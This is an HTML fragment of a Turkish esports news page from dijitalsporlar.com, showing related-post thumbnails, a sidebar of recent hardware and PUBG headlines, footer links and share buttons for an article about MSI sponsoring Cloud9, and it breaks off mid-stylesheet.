data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-265x198.jpg 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px" alt="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-238x178.jpg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-238x178.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px" alt="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" /></noscript></a></div> <a href="https://dijitalsporlar.com/category/haberler" class="td-post-category">Haberler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/monster-notebook-ve-pubg-battlegrounds-ile-monster-29-ekim-kupasi-heyecani-basliyor" rel="bookmark" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!">Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/protality-sezon-7-kayitlari-acildi" rel="bookmark" class="td-image-wrap " title="PROTALITY Sezon 7 kayıtları açıldı" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-265x198.jpg 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px" alt="PROTALITY Sezon 7 kayıtları açıldı" title="PROTALITY Sezon 7 kayıtları açıldı" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-238x178.jpg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-238x178.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px" alt="PROTALITY Sezon 7 kayıtları açıldı" title="PROTALITY Sezon 7 kayıtları açıldı" /></noscript></a></div> <a href="https://dijitalsporlar.com/category/haberler" class="td-post-category">Haberler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/protality-sezon-7-kayitlari-acildi" rel="bookmark" title="PROTALITY Sezon 7 kayıtları açıldı">PROTALITY Sezon 7 kayıtları açıldı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-4101583030950663" data-ad-slot="9573393682" data-ad-format="auto" data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></aside><aside class="td_block_template_1 widget widget_recent_entries"><h4 class="block-title"><span>Son Yazılar</span></h4><ul><li> <a href="https://dijitalsporlar.com/donanim/steelseries-rival-3-gen-2-serisini-tanitti">SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı</a></li><li> <a href="https://dijitalsporlar.com/donanim/steelseriesten-her-cebe-uygun-ozel-indirimler">SteelSeries’ten her cebe uygun özel indirimler</a></li><li> <a href="https://dijitalsporlar.com/haberler/pubg-global-championship-2023-basliyor">PUBG Global Championship 2023 başlıyor</a></li><li> <a href="https://dijitalsporlar.com/donanim/steelseries-alias-pro-ilk-kez-turkiyede-gorucuye-cikti">SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı</a></li><li> <a href="https://dijitalsporlar.com/haberler/monster-notebook-ve-pubg-battlegrounds-ile-monster-29-ekim-kupasi-heyecani-basliyor">Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!</a></li></ul></aside></div></div></div></div></div></article><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12 td-footer-full"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://dijitalsporlar.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2063'%3E%3C/svg%3E" alt="" title="" width="300" height="63" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png" /><noscript><img src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png" alt="" title="" width="300" height="63" /></noscript></a></div><div class="footer-text-wrap">Dijital Sporlar Ekibi, elektronik spor platformunda firmalara, oyunculara, takımlara ve e-spor topluluğunun geneline içerik üretmeyi ve hizmet vermeyi amaçlayan, kitleleri bir araya getirmeyi hedefleyen bir proje koordinasyon ekibidir.<div class="footer-email-wrap">İletişim: <a href="mailto:info@dijitalsporlar.com">info@dijitalsporlar.com</a></div></div><div class="footer-social-wrap td-social-style2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/DijitalSporlar" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="mailto:info@dijitalsporlar.com" title="Mail"> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/dijitalsporlar" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> <span style="display: none">Twitter</span> </a> </span></div></div></div><div class="td-pb-span12"><aside class="td_block_template_1 widget widget_text"><div class="textwidget"><p style="text-align: center;">Dijital Sporlar <a title="Teknoboss veri merkezi" href="https://www.teknoboss.com.tr/" target="_blank" rel="nofollow noopener noreferrer"><strong>Teknoboss veri merkezi</strong></a>&#8216;nde barındırılmaktadır.</p></div></aside></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-dijitals-ustmenu-container"><ul id="menu-dijitals-ustmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-2801"><a href="https://dijitalsporlar.com/category/haberler/csgo"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/csgo.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/csgo.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">CS:GO</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2802"><a href="https://dijitalsporlar.com/category/haberler/dota-2"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/dota2.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/dota2.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Dota 2</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2803"><a href="https://dijitalsporlar.com/category/haberler/hearthstone"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/hearthstone.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/hearthstone.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Hearthstone</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2804"><a href="https://dijitalsporlar.com/category/haberler/heroes-of-the-storm"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/heroesofthestorm.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/heroesofthestorm.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Heroes of the Storm</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2805"><a href="https://dijitalsporlar.com/category/haberler/league-of-legends-haberleri"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/lol-icon.gif" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/lol-icon.gif" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">League of Legends</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14325"><a href="https://dijitalsporlar.com/category/haberler/overwatch"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/03/minilogooverwatch.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2017/03/minilogooverwatch.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2720"><a href="https://dijitalsporlar.com/dijital-sporlar-hakkimizda">Hakkımızda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3409"><a href="https://dijitalsporlar.com/reklam">Reklam</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20778"><a href="https://tr.gamerbenchmark.com/">Gamer Benchmark</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"> &copy; 2020</div></div></div></div></div></div><div class="essb-mobile-sharebottom" data-hideend="false" data-hideend-percent="" data-show-percent="" data-responsive="true"><div class="essb_links essb_displayed_sharebottom essb_share essb_template_big essb_565259589 essb_width_columns essb_width_columns_4 essb_links_center essb_nospace print-no" id="essb_displayed_sharebottom_565259589" data-essb-postid="6062" data-essb-position="sharebottom" data-essb-button-style="icon" data-essb-template="big" data-essb-counter-pos="insidebeforename" data-essb-url="https://dijitalsporlar.com/haberler/msi-artik-cloud-9in-resmi-sponsoru" data-essb-fullurl="https://dijitalsporlar.com/haberler/msi-artik-cloud-9in-resmi-sponsoru" data-essb-instance="565259589"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fmsi-artik-cloud-9in-resmi-sponsoru&t=MSI+Art%C4%B1k+Cloud9%E2%80%99%C4%B1n+Resmi+Sponsoru%21" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fmsi-artik-cloud-9in-resmi-sponsoru&t=MSI+Art%C4%B1k+Cloud9%E2%80%99%C4%B1n+Resmi+Sponsoru%21&#39;,&#39;facebook&#39;,&#39;565259589&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=MSI%20Artık%20Cloud9’ın%20Resmi%20Sponsoru!&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fmsi-artik-cloud-9in-resmi-sponsoru" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=MSI%20Artık%20Cloud9’ın%20Resmi%20Sponsoru!&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fmsi-artik-cloud-9in-resmi-sponsoru&#39;,&#39;twitter&#39;,&#39;565259589&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_whatsapp nolightbox essb_link_svg_icon"> <a href="whatsapp://send?text=MSI%20Artık%20Cloud9’ın%20Resmi%20Sponsoru!%20https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fmsi-artik-cloud-9in-resmi-sponsoru" title="Share on WhatsApp" onclick="essb.tracking_only('', 'whatsapp', '565259589', true);" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_whatsapp"><svg class="essb-svg-icon essb-svg-icon-whatsapp" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.313 4.625c-3-3-7-4.625-11.25-4.625-8.75 0-15.875 7.125-15.875 15.875 0 2.75 0.75 5.5 2.125 7.938l-2.25 8.188 8.438-2.188c2.313 1.25 4.875 1.938 7.563 1.938v0c0 0 0 0 0 0 8.75 0 15.875-7.125 15.875-15.875 0-4.25-1.625-8.25-4.625-11.25zM16.063 29.063v0c-2.375 0-4.688-0.625-6.688-1.875l-0.5-0.25-5 1.313 1.313-4.875-0.313-0.5c-1.313-2.125-2-4.5-2-7 0-7.313 5.938-13.188 13.188-13.188 3.5 0 6.813 1.375 9.313 3.875s3.875 5.813 3.875 9.313c0 7.25-5.938 13.188-13.188 13.188zM23.313 19.188c-0.438-0.188-2.375-1.188-2.75-1.313-0.313-0.125-0.625-0.188-0.875 0.188-0.25 0.438-1 1.313-1.25 1.563s-0.438 0.313-0.875 0.125c-0.375-0.188-1.625-0.625-3.188-2-1.125-1-1.938-2.313-2.188-2.75-0.25-0.375 0-0.563 0.188-0.813 0.188-0.125 0.375-0.438 0.563-0.688 0.25-0.188 0.313-0.375 0.438-0.625s0.063-0.5-0.063-0.688c-0.063-0.188-0.875-2.188-1.188-2.938-0.375-0.813-0.688-0.688-0.938-0.688-0.188 0-0.5 0-0.75 0s-0.688 0.063-1.063 0.438c-0.375 0.438-1.375 1.375-1.375 3.313 0 2 1.438 3.875 1.625 4.125s2.813 4.25 6.75 6c0.938 0.375 1.688 0.625 2.25 0.813 1 0.313 1.813 0.25 2.5 0.188 0.813-0.125 2.375-1 2.688-1.938 0.375-0.875 0.375-1.688 0.25-1.875-0.125-0.125-0.375-0.25-0.75-0.438z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=MSI+Art%C4%B1k+Cloud9%E2%80%99%C4%B1n+Resmi+Sponsoru%21&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fmsi-artik-cloud-9in-resmi-sponsoru" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=MSI+Art%C4%B1k+Cloud9%E2%80%99%C4%B1n+Resmi+Sponsoru%21&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fmsi-artik-cloud-9in-resmi-sponsoru&#39;,&#39;linkedin&#39;,&#39;565259589&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li></ul></div></div>      <style>body{background-image:url(https://dijitalsporlar.com/wp-content/uploads/2015/04/dijitalspor-sitebg.jpg);background-repeat:no-repeat;background-position:center top;background-attachment:fixed}.td-header-border:before,.td-trending-now-title,.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,.td-post-category:hover,.td-header-style-2 .td-header-sp-logo,.td-next-prev-wrap a:hover i,.page-nav .current,.widget_calendar tfoot a:hover,.td-footer-container .widget_search .wpb_button:hover,.td-scroll-up-visible,.dropcap,.td-category a,input[type="submit"]:hover,.td-post-small-box a:hover,.td-404-sub-sub-title a:hover,.td-rating-bar-wrap div,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_smart_list_3 .td-sml3-top-controls i:hover,.td_smart_list_3 .td-sml3-bottom-controls i:hover,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.td-read-more a:hover,.td-login-wrap .btn,.td_display_err,.td-header-style-6 .td-top-menu-full,#bbpress-forums button:hover,#bbpress-forums .bbp-pagination .current,.bbp_widget_login .button:hover,.header-search-wrap .td-drop-down-search .btn:hover,.td-post-text-content .more-link-wrap:hover a,#buddypress div.item-list-tabs ul li>a span,#buddypress div.item-list-tabs ul li>a:hover span,#buddypress input[type=submit]:hover,#buddypress a.button:hover span,#buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress input[type=submit]:focus,.td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,.td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,.td-grid-style-5 .td-big-grid-post .td-module-thumb:after,.td_category_template_2 .td-category-siblings .td-category a:hover,.td-weather-week:before,.td-weather-information:before,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_square_btn,.td_outlined_btn:hover{background-color:#027dc9}@media (max-width:767px){.td-category a.td-current-sub-category{background-color:#027dc9}}.woocommerce .onsale,.woocommerce .woocommerce a.button:hover,.woocommerce-page .woocommerce .button:hover,.single-product .product .summary .cart .button:hover,.woocommerce .woocommerce .product a.button:hover,.woocommerce .product a.button:hover,.woocommerce .product #respond input#submit:hover,.woocommerce .checkout input#place_order:hover,.woocommerce .woocommerce.widget .button:hover,.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover,.woocommerce.widget .ui-slider .ui-slider-handle,.vc_btn-black:hover,.wpb_btn-black:hover,.item-list-tabs .feed:hover a,.td-smart-list-button:hover{background-color:#027dc9}.td-header-sp-top-menu .top-header-menu>.current-menu-item>a,.td-header-sp-top-menu .top-header-menu>.current-menu-ancestor>a,.td-header-sp-top-menu .top-header-menu>.current-category-ancestor>a,.td-header-sp-top-menu .top-header-menu>li>a:hover,.td-header-sp-top-menu .top-header-menu>.sfHover>a,.top-header-menu ul .current-menu-item>a,.top-header-menu ul .current-menu-ancestor>a,.top-header-menu ul .current-category-ancestor>a,.top-header-menu ul li>a:hover,.top-header-menu ul .sfHover>a,.sf-menu ul .td-menu-item>a:hover,.sf-menu ul .sfHover>a,.sf-menu ul .current-menu-ancestor>a,.sf-menu ul .current-category-ancestor>a,.sf-menu ul .current-menu-item>a,.td_module_wrap:hover .entry-title a,.td_mod_mega_menu:hover .entry-title a,.footer-email-wrap a,.widget a:hover,.td-footer-container .widget_calendar #today,.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,.td-load-more-wrap a:hover,.td-post-next-prev-content a:hover,.td-author-name a:hover,.td-author-url a:hover,.td_mod_related_posts:hover .entry-title a,.td-search-query,.header-search-wrap .td-drop-down-search .result-msg a:hover,.td_top_authors .td-active .td-authors-name a,.post blockquote p,.td-post-content blockquote p,.page blockquote p,.comment-list cite a:hover,.comment-list cite:hover,.comment-list .comment-reply-link:hover,a,.white-menu #td-header-menu .sf-menu>li>a:hover,.white-menu #td-header-menu .sf-menu>.current-menu-ancestor>a,.white-menu #td-header-menu .sf-menu>.current-menu-item>a,.td_quote_on_blocks,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums #subscription-toggle a:hover,#bbpress-forums #favorite-toggle a:hover,.woocommerce-account .woocommerce-MyAccount-navigation a:hover,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.archive .widget_archive .current,.archive .widget_archive .current a,.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,.td-pulldown-filter-display-option:hover,.td-pulldown-filter-display-option .td-pulldown-filter-link:hover,.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,#buddypress ul.item-list li div.item-title a:hover,.td_block_13 .td-pulldown-filter-list a:hover,.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,.td-sub-footer-container a:hover,.td-instagram-user a,.td_outlined_btn{color:#027dc9}.td-mega-menu .wpb_content_element li a:hover,.td_login_tab_focus{color:#027dc9!important}.td-next-prev-wrap a:hover i,.page-nav .current,.widget_tag_cloud a:hover,.post .td_quote_box,.page .td_quote_box,.td-login-panel-title,#bbpress-forums .bbp-pagination .current,.td_category_template_2 .td-category-siblings .td-category a:hover,.page-template-page-pagebuilder-latest .td-instagram-user,.td_outlined_btn{border-color:#027dc9}.td_wrapper_video_playlist .td_video_currently_playing:after,.item-list-tabs .feed:hover{border-color:#027dc9!important}.td-pb-row [class*="td-pb-span"],.td-pb-border-top,.page-template-page-title-sidebar-php .td-page-content>.wpb_row:first-child,.td-post-sharing,.td-post-content,.td-post-next-prev,.author-box-wrap,.td-comments-title-wrap,.comment-list,.comment-respond,.td-post-template-5 header,.td-container,.wpb_content_element,.wpb_column,.wpb_row,.white-menu .td-header-container 